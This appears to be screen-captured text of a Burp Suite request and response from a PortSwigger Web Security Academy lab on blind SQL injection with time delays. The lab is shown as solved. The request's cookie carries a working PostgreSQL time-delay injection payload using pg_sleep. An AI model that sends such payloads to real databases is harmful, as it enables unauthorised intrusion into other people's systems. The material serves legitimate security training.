 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac331f241f03db3180e05ea300cf007d.web-security-academy.net
3 Cookie: TrackingId=YPzl4f5P3M6JEeMS'||pg_sleep(10)--; session=
2hy1TL54E8GXevSJQXbJQ3sMsKJX8K9V
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13031
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
13.132 bytes | 10.206 millis